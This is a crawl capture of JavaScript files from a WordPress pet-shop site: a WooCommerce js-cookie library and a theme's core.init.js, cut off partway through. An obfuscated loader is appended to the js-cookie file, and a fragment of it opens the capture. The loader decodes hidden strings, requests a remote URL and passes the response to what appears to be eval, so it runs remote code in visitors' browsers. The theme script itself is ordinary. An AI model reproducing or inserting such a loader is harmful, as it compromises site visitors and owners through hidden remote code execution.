w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js
body_size: 3616
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js
body_size: 18815
content:
/* global jQuery:false */
/* global THEMEREX_GLOBALS:false */

jQuery(document).ready(function() {
	"use strict";
	THEMEREX_GLOBALS['theme_init_counter'] = 0;
	themerex_init_actions();

});



// Theme init actions
function themerex_init_actions() {
	"use strict";

	if (THEMEREX_GLOBALS['vc_edit_mode'] && jQuery('.vc_empty-placeholder').length==0 && THEMEREX_GLOBALS['theme_init_counter']++ < 30) {
		setTimeout(themerex_init_actions, 200);
		return;
	}

	// Checkbox with "I agree..."
	if (jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)').length > 0) {
		jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)')
			.addClass('inited')
			.on('change', function(e) {
				if (jQuery(this).get(0).checked)
					jQuery(this).parents('form').find('button,input[type="submit"]').removeAttr('disabled');
				else
					jQuery(this).parents('form').find('button,input[type="submit"]').attr('disabled', 'disabled');
			}).trigger('change');
	}

	jQuery('.vc_editor').find('.vc_trx_column_item').each(function (key, value) {
		var classList = jQuery(value).children().first()[0].className.split(/\s+/),
			colSizeClassPattern = /column-\d+_\d+/;

		classList.forEach(function(entry) {
			if (colSizeClassPattern.test(entry) != null) {
				jQuery(value).first().addClass(entry);
			}
		});
	});

	themerex_ready_actions();
	themerex_resize_actions();
	themerex_scroll_actions();

	// Resize handlers
	jQuery(window).resize(function() {
		"use strict";
		themerex_resize_actions();
	});

	// Scroll handlers
	jQuery(window).scroll(function() {
		"use strict";
		themerex_scroll_actions();
	});

    if (jQuery('body').hasClass('logged-in')) jQuery('html').addClass('bar');

    if (THEMEREX_GLOBALS['use_ajax_views_counter']) {
        jQuery(document).ready(function() {
            setTimeout(function(){
                jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                    action: 'post_counter',
                    nonce: THEMEREX_GLOBALS['ajax_nonce'],
                    post_id: THEMEREX_GLOBALS['post_id'],
                    views: THEMEREX_GLOBALS['views']
                });
            }, 10);
        });
    }
}



// Theme first load actions
//==============================================
function themerex_ready_actions() {
	"use strict";

    // Form styler
    (function ($) {
        $(function () {
            if(!!$.prototype.styler) {
                $('.woocommerce-ordering select, .topic, #fbuilder select.field, /*#members-order-by,*/ #activity-filter-by, /*#groups-order-by,*/ .widget #buddypress > .standard-form select').styler();
            }
        });
    })(jQuery);


    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_ready_actions) themerex_skin_ready_actions();


	// Widgets decoration
    //----------------------------------------------

	// Decorate nested lists in widgets and side panels
	jQuery('.widget_area ul > li').each(function() {
		if (jQuery(this).find('ul').length > 0) {
			jQuery(this).addClass('has_children');
		}
	});


	// Archive widget decoration
	jQuery('.widget_archive a').each(function() {
		var val = jQuery(this).html().split(' ');
		if (val.length > 1) {
			val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
			jQuery(this).html(val.join(' '))
		}
	});

	
	// Calendar handlers - change months
	jQuery('.widget_calendar').on('click', '.month_prev a, .month_next a', function(e) {
		"use strict";
		var calendar = jQuery(this).parents('.wp-calendar');
		var m = jQuery(this).data('month');
		var y = jQuery(this).data('year');
		var pt = jQuery(this).data('type');
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'calendar_change_month',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			month: m,
			year: y,
			post_type: pt
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				calendar.parent().fadeOut(200, function() {
					jQuery(this).find('.wp-calendar').remove();
					jQuery(this).append(rez.data).fadeIn(200);
				});
			}
		});
		e.preventDefault();
		return false;
	});



	// Media setup
    //----------------------------------------------

	// Video background init
	jQuery('.video_background').each(function() {
		var youtube = jQuery(this).data('youtube-code');
		if (youtube) {
			jQuery(this).tubular({videoId: youtube});
		}
	});



	// Menu
    //----------------------------------------------

	// Clone main menu for responsive
	jQuery('.menu_main_wrap ul#menu_main').clone().removeAttr('id').removeClass('menu_main_nav').addClass('menu_main_responsive').insertAfter('.menu_main_wrap ul#menu_main');

	// Responsive menu button
	jQuery('.menu_main_responsive_button').click(function(e){
		"use strict";
		jQuery('.menu_main_responsive').slideToggle();
		e.preventDefault();
		return false;
	});

	// Submenu click handler for the responsive menu
	jQuery('.menu_main_wrap .menu_main_responsive li a').click(function(e) {
		"use strict";
		if (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children')) {
			if (jQuery(this).siblings('ul:visible').length > 0)
				jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
			else
				jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
		}
		if (jQuery(this).attr('href')=='#' || (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children'))) {
			e.preventDefault();
			return false;
		}
	});
	
	// Init superfish menus
	themerex_init_sfmenu('.menu_main_wrap ul#menu_main, .menu_user_wrap ul#menu_user');

	// Slide effect for main menu
	if (THEMEREX_GLOBALS['menu_slider']) {
		jQuery('#menu_main').spasticNav({
			//color: THEMEREX_GLOBALS['menu_color']
		});
	}

	// Show table of contents for the current page
	if (THEMEREX_GLOBALS['toc_menu'] != 'no') {
		themerex_build_page_toc();
	}

	// One page mode for menu links (scroll to anchor)
	jQuery('#toc, .menu_main_wrap ul li, .menu_user_wrap ul#menu_user li').on('click', 'a', function(e) {
		"use strict";
		var href = jQuery(this).attr('href');
		if (href===undefined) return;
		var pos = href.indexOf('#');
		if (pos < 0 || href.length == 1) return;
		if (jQuery(href.substr(pos)).length > 0) {
			var loc = window.location.href;
			var pos2 = loc.indexOf('#');
			if (pos2 > 0) loc = loc.substring(0, pos2);
			var now = pos==0;
			if (!now) now = loc == href.substring(0, pos);
			if (now) {
				themerex_document_animate_to(href.substr(pos));
				themerex_document_set_location(pos==0 ? loc + href : href);
				e.preventDefault();
				return false;
			}
		}
	});
	
	
	// Store height of the top panel
	THEMEREX_GLOBALS['top_panel_height'] = 0;	//Math.max(0, jQuery('.top_panel_wrap').height());


	// Pagination
    //----------------------------------------------

	// Page navigation (style slider)
	jQuery('.pager_cur').click(function(e) {
		"use strict";
		jQuery('.pager_slider').slideDown(300, function() {
			themerex_init_shortcodes(jQuery('.pager_slider').eq(0));
		});
		e.preventDefault();
		return false;
	});


	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		if (!THEMEREX_GLOBALS['viewmore_busy'] && !jQuery(this).hasClass('viewmore_empty')) {
			jQuery(this).parent().addClass('loading');
			THEMEREX_GLOBALS['viewmore_busy'] = true;
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'view_more_posts',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
                page: +THEMEREX_GLOBALS['viewmore_page'] + 1,
				data: THEMEREX_GLOBALS['viewmore_data'],
				vars: THEMEREX_GLOBALS['viewmore_vars']
			}).done(function(response) {
				"use strict";
				var rez = JSON.parse(response);
                    jQuery('#viewmore_link').parent().removeClass('loading');

				THEMEREX_GLOBALS['viewmore_busy'] = false;
				if (rez.error === '') {
					var posts_container = jQuery('.content').eq(0);
					if (posts_container.find('.isotope_wrap').length > 0) posts_container = posts_container.find('.isotope_wrap').eq(0);
					if (posts_container.hasClass('isotope_wrap')) {
						posts_container.data('last-width', 0).append(rez.data);
						THEMEREX_GLOBALS['isotope_init_counter'] = 0;
						themerex_init_appended_isotope(posts_container, rez.filters);
					} else
						jQuery('#viewmore').before(rez.data);

					THEMEREX_GLOBALS['viewmore_page']++;
					if (rez.no_more_data==1) {
                        jQuery('#viewmore_link').addClass('viewmore_empty').parent().hide();
					}

					themerex_init_post_formats();
					themerex_init_shortcodes(posts_container);
					themerex_scroll_actions();
				}
			});
		}
		e.preventDefault();
		return false;
	});


	// Woocommerce
    //----------------------------------------------

	// Change display mode
	jQuery('.woocommerce .mode_buttons a,.woocommerce-page .mode_buttons a').click(function(e) {
		"use strict";
		var mode = jQuery(this).hasClass('woocommerce_thumbs') ? 'thumbs' : 'list';
		//jQuery.cookie('themerex_shop_mode', mode, {expires: 365, path: '/'});
        themerex_set_cookie('themerex_shop_mode', mode, 365);
		jQuery(this).siblings('input').val(mode).parents('form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// Added to cart
	jQuery('body').bind('added_to_cart removed_from_cart', function() {
		"use strict";
		// Update amount on the cart button
		var total = jQuery('.widget_shopping_cart').eq(0).find('.total .amount').text();
		if (total != undefined) {
			jQuery('.top_panel_cart_button .cart_summa').text(total);
		}
		// Update count items on the cart button
		var cnt = 0;
		jQuery('.widget_shopping_cart_content').eq(0).find('.cart_list li').each(function() {
			var q = jQuery(this).find('.quantity').html().split(' ', 2);
			if (!isNaN(q[0]))
				cnt += Number(q[0]);
		});
		var items = jQuery('.top_panel_cart_button .cart_items').eq(0).text().split(' ', 2);
		items[0] = cnt;
		jQuery('.top_panel_cart_button .cart_items').text(items[0]+' '+items[1]);
		// Update data-attr on button
		jQuery('.top_panel_cart_button').data({
			'items': cnt ? cnt : 0,
			'summa': total ? total : 0
		});
	});

	// Popup login and register windows

	jQuery('.popup_wrap .popup_close').click(function(e){
		var popup = jQuery(this).parent();
		if (popup.length === 1) {
			themerex_hide_popup(popup);
		}
		e.preventDefault();
		return false;
	});



    // Cart
    //----------------------------------------------
    jQuery('.cart_button').click(function (e) {
        "use strict";
        if(jQuery('body').hasClass('openCart')){
            jQuery(this).next('.sidebar_cart').fadeOut(200);
            jQuery('.cart_overflow').fadeOut(400);
            jQuery('body').removeClass('openCart');
        } else {
            jQuery(this).next('.sidebar_cart').fadeIn(200);
            jQuery('body').addClass('openCart');
            if (jQuery('.cart_overflow').length == 0) {
                jQuery('body').append('<div class="cart_overflow"></div>')
            }
            jQuery('.cart_overflow').fadeIn(400);
        }
        e.preventDefault();
        return false;
    });
    jQuery(document).on('click', '.cart_overflow', function (e) {
        "use strict";
        jQuery('.cart_overflow').fadeOut(400);
        jQuery('.cart .sidebar_cart').fadeOut(200);
        jQuery('body').removeClass('openCart');
    });




	// Forms validation
    //----------------------------------------------

	// Login form
	jQuery('.popup_form.login_form').submit(function(e){
		"use strict";
		var rez = themerex_login_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Registration form
	jQuery('.popup_form.registration_form').submit(function(e){
		"use strict";
		var rez = themerex_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});

	// Comment form
	jQuery("form#commentform").submit(function(e) {
		"use strict";
		var rez = themerex_comments_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});



	// Bookmarks
    //----------------------------------------------

	// Add bookmark
	jQuery('.bookmarks_add').click(function(e) {
		"use strict";
		var title = window.document.title.split('|')[0];
		var url = window.location.href;
		var list = jQuery.cookie('themerex_bookmarks');
		var exists = false;
		if (list) {
			list = JSON.parse(list);
			for (var i=0; i<list.length; i++) {
				if (list[i].url == url) {
					exists = true;
					break;
				}
			}
		} else
			list = new Array();
		if (!exists) {
			var message_popup = themerex_message_dialog('<label for="bookmark_title">'+THEMEREX_GLOBALS['strings']['bookmark_title']+'</label><br><input type="text" id="bookmark_title" name="bookmark_title" value="'+title+'">', THEMEREX_GLOBALS['strings']['bookmark_add'], null,
				function(btn, popup) {
					"use strict";
					if (btn != 1) return;
					title = message_popup.find('#bookmark_title').val();
					list.push({title: title, url: url});
					jQuery('.bookmarks_list').append('<li><a href="'+url+'" class="bookmarks_item">'+title+'<span class="bookmarks_delete icon-cancel-1" title="'+THEMEREX_GLOBALS['strings']['bookmark_del']+'"></span></a></li>');
					jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
					setTimeout(function () {themerex_message_success(THEMEREX_GLOBALS['strings']['bookmark_added'], THEMEREX_GLOBALS['strings']['bookmark_add']);}, THEMEREX_GLOBALS['message_timeout']/4);
				});
		} else
			themerex_message_warning(THEMEREX_GLOBALS['strings']['bookmark_exists'], THEMEREX_GLOBALS['strings']['bookmark_add']);
		e.preventDefault();
		return false;
	});

	// Delete bookmark
	jQuery('.bookmarks_list').on('click', '.bookmarks_delete', function(e) {
		"use strict";
		var idx = jQuery(this).parent().index();
		var list = jQuery.cookie('themerex_bookmarks');
		if (list) {
			list = JSON.parse(list);
			list.splice(idx, 1);
			jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
		}
		jQuery(this).parent().remove();
		e.preventDefault();
		return false;
	});



	// Other settings
    //------------------------------------

	// Scroll to top button
	jQuery('.scroll_to_top').click(function(e) {
		"use strict";
		jQuery('html,body').animate({
			scrollTop: 0
		}, 'slow');
		e.preventDefault();
		return false;
	});

    // Show system message
	themerex_show_system_message();

	// Init post format specific scripts
	themerex_init_post_formats();

	// Init shortcodes scripts
	themerex_init_shortcodes(jQuery('body').eq(0));

	// Init hidden elements (if exists)
	if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery('body').eq(0));

    fitLargerHeight();
	
} //end ready

// Shortcodes init
function themerex_init_shortcodes(container) {

    // Accordion
    if (container.find('.sc_accordion:not(.inited)').length > 0) {
        container.find(".sc_accordion:not(.inited)").each(function () {
            "use strict";
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .accordion({
                    active: init,
                    heightStyle: "content",
                    header: "> .sc_accordion_item > .sc_accordion_title",
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                        ui.header.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                        ui.newHeader.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                        ui.oldHeader.each(function () {
                            jQuery(this).parent().removeClass('sc_active');
                        });
                    }
                });
        });
    }

    // Contact form
    if (container.find('.sc_contact_form:not(.inited) form').length > 0) {
        container.find(".sc_contact_form:not(.inited) form")
            .addClass('inited')
            .submit(function(e) {
                "use strict";
                themerex_contact_form_validate(jQuery(this));
                e.preventDefault();
                return false;
            });
        jQuery(this).find('.topic').show();
    }

    //Countdown
    if (container.find('.sc_countdown:not(.inited)').length > 0) {
        container.find('.sc_countdown:not(.inited)')
            .each(function () {
                "use strict";
                jQuery(this).addClass('inited');
                var id = jQuery(this).attr('id');
                var curDate = new Date();
                var curDateTimeStr = curDate.getFullYear()+'-'+(curDate.getMonth()<9 ? '0' : '')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10 ? '0' : '')+curDate.getDate()
                    +' '+(curDate.getHours()<10 ? '0' : '')+curDate.getHours()+':'+(curDate.getMinutes()<10 ? '0' : '')+curDate.getMinutes()+':'+(curDate.getSeconds() ? '0' : '')+curDate.getSeconds();
                var interval = 1;	//jQuery(this).data('interval');
                var endDateStr = jQuery(this).data('date');
                var endDateParts = endDateStr.split('-');
                var endTimeStr = jQuery(this).data('time');
